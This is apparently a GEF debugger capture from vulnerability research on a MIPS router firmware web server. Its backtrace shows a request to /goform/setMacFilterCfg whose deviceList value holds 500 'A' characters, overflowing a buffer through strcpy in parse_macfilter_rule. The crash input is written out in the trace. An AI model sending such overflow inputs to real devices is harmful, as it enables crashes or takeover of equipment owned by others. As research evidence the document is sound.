 [ Legend: Modified register | Code | Heap | Stack | String ]
registers
$zero: 0x00000000 → 0x00000000
$at : 0xfffffff8 → 0xfffffff8
$v0 : 0x7fffeef4 → 0x00000041 → 0x00000041
$v1 : 0x7fffeef4 → 0x00000041 → 0x00000041
$a0 : 0x00000041 → 0x00000041
$a1 : 0x00567eca → 0x41414141 → 0x41414141
$a2 : 0x00000001 → 0x00000001
$a3 : 0x00000000 → 0x00000000
$t0 : 0x81010100 → 0x81010100
$t1 : 0x7efefeff → 0x7efefeff
$t2 : 0x0a0a0a0a → 0x0a0a0a0a
$t3 : 0x00000100 → 0x00000100
$t4 : 0x00000807 → 0x00000807
$t5 : 0x00000800 → 0x00000800
$t6 : 0x00000400 → 0x00000400
$t7 : 0x00000008 → 0x00000008
$s0 : 0x0055ea70 → 0x6265772f → 0x6265772f
$s1 : 0x0040c240 → 0x03e00021 → 0x03e00021
$s2 : 0x00000000 → 0x00000000
$s3 : 0x00000000 → 0x00000000
$s4 : 0x00000000 → 0x00000000
$s5 : 0x00000000 → 0x00000000
$s6 : 0x00000000 → 0x00000000
$s7 : 0x00000000 → 0x00000000
$t8 : 0x7fffffff → 0x7fffffff
$t9 : 0x7f561220 → 0x00801021 → 0x00801021
$k0 : 0x00000000 → 0x00000000
$k1 : 0x00000000 → 0x00000000
$s8 : 0x7fffee68 → 0x00522e8c → 0x5f696763 → 0x5f696763
$pc : 0x7f56122c → 0x24630001 → 0x24630001
$sp : 0x7fffee68 → 0x00522e8c → 0x5f696763 → 0x5f696763
$hi : 0x00000000 → 0x00000000
$lo : 0x00000019 → 0x00000019
$fir : 0x00739300 → 0x00739300
$ra : 0x004e8e40 → 0x8fdc0020 → 0x8fdc0020
$gp : 0x00549e30 → 0x00000000 → 0x00000000
stack
0x7fffee68│+0x0000: 0x00522e8c → 0x5f696763 → 0x5f696763 ← $s8, $sp
0x7fffee6c│+0x0004: 0x7fffeea8 → 0x00000000 → 0x00000000
0x7fffee70│+0x0008: 0x00000008 → 0x00000008
0x7fffee74│+0x000c: 0x00000008 → 0x00000008
0x7fffee78│+0x0010: 0x00000008 → 0x00000008
0x7fffee7c│+0x0014: 0x003033bc → 0x003033bc
0x7fffee80│+0x0018: 0x0052314b → 0x5b732500 → 0x5b732500
0x7fffee84│+0x001c: sdc3 $31, -1(ra)
code:mips:MIPS32
0x7f561220 <strcpy+0> move v0, a0
0x7f561224 <strcpy+4> b 0x7f561230 <strcpy+16>
0x7f561228 <strcpy+8> move v1, a0
→ 0x7f56122c <strcpy+12> addiu v1, v1, 1
0x7f561230 <strcpy+16> lbu a0, 0(a1)
0x7f561234 <strcpy+20> addiu a1, a1, 1
● 0x7f561238 <strcpy+24> bnez a0, 0x7f56122c <strcpy+12>
0x7f56123c <strcpy+28> sb a0, 0(v1)
0x7f561240 <strcpy+32> jr ra
threads
[#0] Id 1, stopped 0x7f56122c in strcpy (), reason: SINGLE STEP
trace
[#0] 0x7f56122c → strcpy()
[#1] 0x4e8e40 → parse_macfilter_rule(source_rule=0x567ec8 "", dest_rule=0x7fffeef4)
[#2] 0x4e7f30 → set_macfilter_rules_by_one(filter_mode=0x568148 "white", source_rule=0x567ec8 "", index=0x1)
[#3] 0x4e7d3c → set_macfilter_rules(filter_mode=0x568148 "white", rule_list=0x567ec8 "")
[#4] 0x4e7040 → formSetMacFilterCfg(wp=0x55eaa0, path=0x7ffff388 "setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilterType=white")
[#5] 0x416764 → websFormHandler(wp=0x55eaa0, urlPrefix=0x559f80 "/goform", webDir=0x559f98 "", arg=0x0, url=0x561fe0 "/goform/setMacFilterCfg", path=0x566088 "/goform/setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilter
Type=white")
[#6] 0x417994 → websUrlHandlerRequest(wp=0x55eaa0)
[#7] 0x42e3c8 → websReadEvent(wp=0x55eaa0)
[#8] 0x42de54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55eaa0)
[#9] 0x41dc24 → socketDoEvent(sp=0x561d48)
gef➤